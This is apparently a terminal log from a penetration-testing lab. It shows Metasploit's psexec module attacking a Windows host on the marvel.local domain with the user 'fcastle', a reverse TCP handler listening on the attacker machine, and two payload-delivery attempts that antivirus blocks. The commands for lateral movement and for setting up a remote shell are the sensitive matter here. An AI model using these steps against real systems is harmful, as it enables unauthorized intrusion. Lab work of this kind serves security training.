 root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Selecting PowerShell target
[*] 192.168.57.141:445 - Executing the payload...
[+] 192.168.57.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Uploading payload... cFXwgKWF.exe
[*] 192.168.57.141:445 - Created \cFXwgKWF.exe...
[-] 192.168.57.141:445 - Service failed to start, ERROR_CODE: 225
[*] 192.168.57.141:445 - Deleting \cFXwgKWF.exe...
[-] 192.168.57.141:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_VIRUS_INFECTED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >